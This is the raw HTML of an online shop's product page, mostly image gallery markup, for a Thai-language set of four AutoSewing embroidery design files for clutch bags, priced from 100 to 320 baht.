data-splide-lazy="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-465x465.jpeg" data-thumb="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-77x77.jpeg" class="attachment-shop-single" data-caption="" title="autosewing_purse_garden04" data-zoom-image="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04.jpeg" height="465" alt="autosewing_purse_garden04" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-77x77.jpeg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li><li class="splide__slide"><a href="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05.jpeg"  data-rel="lightbox" itemprop="image" class="zoom kt-image-slide kt-no-lightbox" data-description="" title="autosewing_purse_garden05"><img loading="lazy" width="465" style="width: 465px" data-splide-lazy="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-465x465.jpeg" data-thumb="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-77x77.jpeg" class="attachment-shop-single" data-caption="" title="autosewing_purse_garden05" data-zoom-image="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05.jpeg" height="465" alt="autosewing_purse_garden05" data-splide-lazy-srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-154x154.jpeg 154w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-77x77.jpeg 77w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --><div id="pg-thumbnails-747430" class="kadence-product-gallery-thumbnails splide kb-splide kt-carousel-arrowstyle-blackonlight kt_thumb_hide_arrow" style="width:auto;"><div class="thumb-wrapper splide__slider"><div class="splide__track"><ul class="splide__list"><li class="kt-woo-gallery-thumbnail splide__slide woocommerce-main-image-thumb"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-77x77.jpeg" alt="autosewing_purse_garden01" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01-154x154.jpeg 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-77x77.jpeg" alt="autosewing_purse_garden02" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden02-154x154.jpeg 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-77x77.jpeg" alt="autosewing_purse_garden03" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden03-154x154.jpeg 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-77x77.jpeg" alt="autosewing_purse_garden04" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden04-154x154.jpeg 154w" sizes="(max-width: 77px) 100vw, 77px" /></li><li class="kt-woo-gallery-thumbnail splide__slide"><img loading="lazy" width="77" height="77" src="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-77x77.jpeg" alt="autosewing_purse_garden05" srcset="https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-77x77.jpeg 77w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-300x300.jpeg 300w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1024x1024.jpeg 1024w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-150x150.jpeg 150w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-768x768.jpeg 768w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-1536x1536.jpeg 1536w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-2048x2048.jpeg 2048w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-465x465.jpeg 465w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-100x100.jpeg 100w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-32x32.jpeg 32w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-930x930.jpeg 930w, https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden05-154x154.jpeg 154w" sizes="(max-width: 77px) 100vw, 77px" /></li></ul></div></div></div><!-- thumbnails --></div></div><div id="pg-extra-747430" class="kske-thumbnails" data-product_variation_images="{&quot;has_variation_images&quot;:false,&quot;is_ajax&quot;:false,&quot;747436&quot;:false,&quot;747437&quot;:false,&quot;747438&quot;:false,&quot;747439&quot;:false,&quot;747440&quot;:false,&quot;original&quot;:{&quot;images&quot;:[&quot;&lt;li class=\&quot;splide__slide\&quot;&gt;&lt;a href=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02.jpeg\&quot;  data-rel=\&quot;lightbox\&quot; itemprop=\&quot;image\&quot; class=\&quot;zoom kt-image-slide kt-no-lightbox\&quot; title=\&quot;autosewing_purse_garden02\&quot;&gt;&lt;img width=\&quot;465\&quot; data-thumb=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg\&quot; class=\&quot;attachment-shop-single\&quot; data-caption=\&quot;autosewing_purse_garden02\&quot; title=\&quot;autosewing_purse_garden02\&quot; data-zoom-image=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02.jpeg\&quot; height=\&quot;465\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg\&quot; alt=\&quot;autosewing_purse_garden02\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg 77w\&quot; sizes=\&quot;(max-width: 465px) 100vw, 465px\&quot; \/&gt;&lt;\/a&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;splide__slide\&quot;&gt;&lt;a href=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03.jpeg\&quot;  data-rel=\&quot;lightbox\&quot; itemprop=\&quot;image\&quot; class=\&quot;zoom kt-image-slide kt-no-lightbox\&quot; title=\&quot;autosewing_purse_garden03\&quot;&gt;&lt;img width=\&quot;465\&quot; data-thumb=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg\&quot; class=\&quot;attachment-shop-single\&quot; data-caption=\&quot;autosewing_purse_garden03\&quot; title=\&quot;autosewing_purse_garden03\&quot; data-zoom-image=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03.jpeg\&quot; height=\&quot;465\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg\&quot; alt=\&quot;autosewing_purse_garden03\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg 77w\&quot; sizes=\&quot;(max-width: 465px) 100vw, 465px\&quot; \/&gt;&lt;\/a&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;splide__slide\&quot;&gt;&lt;a href=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04.jpeg\&quot;  data-rel=\&quot;lightbox\&quot; itemprop=\&quot;image\&quot; class=\&quot;zoom kt-image-slide kt-no-lightbox\&quot; title=\&quot;autosewing_purse_garden04\&quot;&gt;&lt;img width=\&quot;465\&quot; data-thumb=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg\&quot; class=\&quot;attachment-shop-single\&quot; data-caption=\&quot;autosewing_purse_garden04\&quot; title=\&quot;autosewing_purse_garden04\&quot; data-zoom-image=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04.jpeg\&quot; height=\&quot;465\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg\&quot; alt=\&quot;autosewing_purse_garden04\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg 77w\&quot; sizes=\&quot;(max-width: 465px) 100vw, 465px\&quot; \/&gt;&lt;\/a&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;splide__slide\&quot;&gt;&lt;a href=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05.jpeg\&quot;  data-rel=\&quot;lightbox\&quot; itemprop=\&quot;image\&quot; class=\&quot;zoom kt-image-slide kt-no-lightbox\&quot; title=\&quot;autosewing_purse_garden05\&quot;&gt;&lt;img width=\&quot;465\&quot; data-thumb=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg\&quot; class=\&quot;attachment-shop-single\&quot; data-caption=\&quot;autosewing_purse_garden05\&quot; title=\&quot;autosewing_purse_garden05\&quot; data-zoom-image=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05.jpeg\&quot; height=\&quot;465\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg\&quot; alt=\&quot;autosewing_purse_garden05\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-154x154.jpeg 154w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg 77w\&quot; sizes=\&quot;(max-width: 465px) 100vw, 465px\&quot; \/&gt;&lt;\/a&gt;&lt;\/li&gt;&quot;],&quot;thumbnails&quot;:[&quot;&lt;li class=\&quot;kt-woo-gallery-thumbnail splide__slide\&quot;&gt;&lt;img width=\&quot;77\&quot; height=\&quot;77\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg\&quot; alt=\&quot;autosewing_purse_garden02\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden02-154x154.jpeg 154w\&quot; sizes=\&quot;(max-width: 77px) 100vw, 77px\&quot; \/&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;kt-woo-gallery-thumbnail splide__slide\&quot;&gt;&lt;img width=\&quot;77\&quot; height=\&quot;77\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg\&quot; alt=\&quot;autosewing_purse_garden03\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden03-154x154.jpeg 154w\&quot; sizes=\&quot;(max-width: 77px) 100vw, 77px\&quot; \/&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;kt-woo-gallery-thumbnail splide__slide\&quot;&gt;&lt;img width=\&quot;77\&quot; height=\&quot;77\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg\&quot; alt=\&quot;autosewing_purse_garden04\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden04-154x154.jpeg 154w\&quot; sizes=\&quot;(max-width: 77px) 100vw, 77px\&quot; \/&gt;&lt;\/li&gt;&quot;,&quot;&lt;li class=\&quot;kt-woo-gallery-thumbnail splide__slide\&quot;&gt;&lt;img width=\&quot;77\&quot; height=\&quot;77\&quot; src=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg\&quot; alt=\&quot;autosewing_purse_garden05\&quot; srcset=\&quot;https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-77x77.jpeg 77w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-300x300.jpeg 300w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1024x1024.jpeg 1024w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-150x150.jpeg 150w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-768x768.jpeg 768w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-1536x1536.jpeg 1536w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-2048x2048.jpeg 2048w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-465x465.jpeg 465w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-100x100.jpeg 100w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-32x32.jpeg 32w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-930x930.jpeg 930w, https:\/\/pinnshop.com\/wp-content\/uploads\/2024\/04\/autosewing_purse_garden05-154x154.jpeg 154w\&quot; sizes=\&quot;(max-width: 77px) 100vw, 77px\&quot; \/&gt;&lt;\/li&gt;&quot;]}}"></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">AutoSewing Clutch : Garden Tree Set ( 4 Designs )</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>100.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>320.00</bdi></span><span class="screen-reader-text">Price range: &#3647;100.00 through &#3647;320.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>AutoSewing Clutch : Garden Tree Set</strong><br />
ไฟล์ลายปักแบบ AutoSewing สำหรับกระเป๋าซอง<br />
เซ็ต Clutch Bag : Garden Tree Set<br />
ในเซ็ต มีจำนวน 4 แบบดีไซน์</p>
</div>

